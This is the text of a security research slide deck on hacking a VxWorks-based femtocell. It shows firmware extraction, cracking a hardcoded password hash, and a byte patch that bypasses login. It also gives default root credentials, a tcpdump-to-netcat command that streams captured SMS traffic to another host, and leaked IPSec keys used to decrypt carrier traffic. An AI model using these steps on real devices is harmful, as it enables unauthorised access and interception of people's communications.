



# What's inside

- tffs0
	- Directory Structure
- common
	- configuration file
- user1
	- running version VxWorks system and apps
- user2
	- last version VxWorks system and apps
- wlanBackup
	- router firmware backup files



### Download the firmware

• use tftp port

• Where is it?

- $\cdot$   $\cdot$  cp'
- · `tftp get'
- One by one

C:\Users\Marvin>tftp 192.168.197.241 PUT test.txt Transfer successful: 24 bytes in 1 second(s), 24 bytes/s

C:\Users\Marvin>tftp 192.168.197.241 GET test.txt Transfer successful: 24 bytes in 1 second(s), 24 bytes/s

C:\Users\Marvin>

#### [VxWorks Boot]: ls /tffs0/wlanBackup

Listing Directory /tffs0/wlanBackup:





# Analyze the firmware

- use `cp' command
	- cp /tffs0/user1/mpcs.Z host:/ftpforvx/user1/mpcs.Z
	- cp /tffs0/blabla host:/blabla
- load kernel by command `l'

Loading /tffs0/user1/mpcs.Z... Begin uncompressing...  $entry = 0xc0100000$ [VxWorks Boot]:

• mpcs. Z base address 0xc010000



# Deflate the kernel image

- mpcs.Z
	- 《Understanding the bootrom image》
	- vxWorks compressed by deflate?
- WindRiver deflate header
	- Head magic 05 15 01 00, 4 bytes
	- Length, 4 bytes
	- Flag 08, 1bytes



• Skip the first 9 bytes, zlib-flate it!



# Deflate the kernel image

- dd if=./mpcs.Z of=./mpcs.deflate ibs=1 obs=1 skip=9
- zlib-flate -uncompress < mpcs.deflate > mpcs.out
- strings mpcs.out | grep –i "copyright"
- Success!





## Recovery login password

- Login init process
	- user name
	- password hash

```
int usrSecurity()
 loginInit();
 loginUserAdd((int)"SYSTEM_2G", (int)"7318gRjwLftklgfdXT+MdiMEjJwGPUMsyUxe16iYpk8=");
 return shellLoqinInstall(loqinPrompt2, 0);
B
```


## Recovery login password

- Decrypt password hash
	- 73l8gRjwLftklgfdXT+MdiMEjJwGPVMsyVxe16iYpk8=
		- Base64 encode?
		- EF797C8118F02DFB649607DD5D3F8C7623048C9C063D532 CC95C5ED7A898A64F
	- I'm feeling lucky
		- <http://www.hashkiller.co.uk/>
		- **SHA256**
		- 12345678
	- $\bullet$   $\odot$ 
		- Always try 88888888 12345678 first!



## Patch it

- Not weak password?
- Find the authenticate function

. . . .





# Patch it

- Bypass login process
	- patch the firmware
	- zlib compress it
	- add vxWorks header number
	- download file by ftp
- Hot patch
	- Boot shell
		- `l' command unzip and load mpcs.Z
		- `m' command patch
			- 0xc0574d64
			- DF FF FF 0A -> DF FF FF EA
			- BEQ loc\_C0574CE8 -> B loc\_C0574CE8



# vxWorks kernel shell

- Log in then debug the kernel
- Lots of tools
	- · Debug it!
		- $\cdot$  'func'
	- · Modify it!
		- · `mem'





# Capture data packets

- Forward
	- telnet router
		- root:5up
	- tcpdump -n -i br0 -s 0 -w host not 192.168.197.104 | netcat 192.168.197.104 9527 &
	- nc -l -v -p  $9527 \gg$  sms.pcap
- Listen
	- mirror router port
	- wireshark
	- real-time



#### Capture data packets







33 Hacking Femtocell

# Encrypted?

- Read log file, IPSec?
- Find the enc key and auth key

```
33 \rightarrow 0 \times c4734fc4 (omuLstnTsk):
34 INFO:ipcom ipd kill():IPCOM SUCCESS
35 0xc4734fc4 (omuLstnTsk):
36 INFO: remove / ram0/initiator.cfq
37 Oxc4734fc4 (omuLstnTsk):
38 secIpAddr: 221.179.140.118
39 seckey: combaipsec2011
40 secUseImsi:999999000026375
41 ipSecRekeyTime:80000minutes
42 liveness:0
43 comba_usim_card_auth: use virtual usim card.
44 mac ok
45 0xc42724e4 (ipiked):
46 ipsecStart () done
47 Ipsec Ip: 10.37.53.112
48 Enc key inbound: 01093e4c d1347f78 dfe907f4 2f06a25c 5e2a4970 b0b968f8
    Enc key outbound: edlaac24 8b435486 a798c354 4766ca63 19cb0654 8d36352f
49
50
    Auth key inbound: 8ea024c1 74729247 c534126f f04106c5 125854a5
51
   Auth key outbound: ed2211fd f11b1872 e74700c4 bcb15059 60ec7917
52
        add host 10.1.37.190: gateway 10.37.53.112
53
        add net 172.16.15.0: netmask 255.255.255.0: gateway 10.37.53.112
54
        add host 221.179.140.118: gateway 192.168.197.1
```


#### Fix protocol port

#### • IPSec

- 500 -> 60295 ISAKMP
- 4500 -> 60296 UDPENCAP





# Now decrypt it

- Edit ESP SAs
- Add uplink and downlink SA separately





#### **Wrong protocol**

#### · Iu-h protocol?





#### Find the answer

#### • Reverse GSM board firmware

